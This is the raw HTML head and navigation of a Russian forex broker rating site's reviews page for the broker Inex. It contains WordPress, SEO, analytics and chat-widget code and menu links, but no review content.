

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=2979
body_size: 32696
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Inex отзывы - комментарии и отзывы клиентов о Inex на reitingbrokerov.com    </title>

    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://reitingbrokerov.com/?post_type=broker&#038;p=2979">

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="Inex отзывы - комментарии и отзывы клиентов о Inex на reitingbrokerov.com"><meta name="description" content="Честные Inex отзывы 2026 реальных клиентов о брокере Inex. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
